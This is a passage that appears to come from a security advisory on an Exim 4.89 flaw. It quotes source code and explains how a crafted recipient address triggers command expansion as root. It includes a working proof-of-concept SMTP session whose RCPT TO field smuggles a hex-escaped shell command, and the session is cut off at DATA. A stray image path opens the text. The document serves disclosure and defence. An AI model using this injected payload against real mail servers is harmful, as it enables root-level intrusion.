 6130         deliver_domain =    expand_string(
6131                       string_sprintf("${domain:%s}", new->address));
6132
6133         (void) event_raise(event_action,
6134                       US"msg:fail:internal", new->message);
6135
6136         deliver_localpart = save_local;
6137         deliver_domain =    save_domain;
6138         }
6139 #endif
Because expand_string() recognizes the "${run{<command> <args>}}"
expansion item, and because new->address is the recipient of the mail
that is being delivered, a local attacker can simply send a mail to
"${run{...}}@localhost" (where "localhost" is one of Exim's
local_domains) and execute arbitrary commands, as root
(deliver_drop_privilege is false, by default):
john@debian:~$ cat /tmp/id
cat: /tmp/id: No such file or directory
john@debian:~$ nc 127.0.0.1 25
220 debian ESMTP Exim 4.89 Thu, 23 May 2019 09:10:41 -0400
HELO localhost
250 debian Hello localhost [127.0.0.1]
MAIL FROM:<>
250 OK
RCPT TO:<${run{\x2Fbin\x2Fsh\t-c\t\x22id\x3E\x3E\x2Ftmp\x2Fid\x22}}@localhost>
250 Accepted
DATA
CYBORG
SECURITY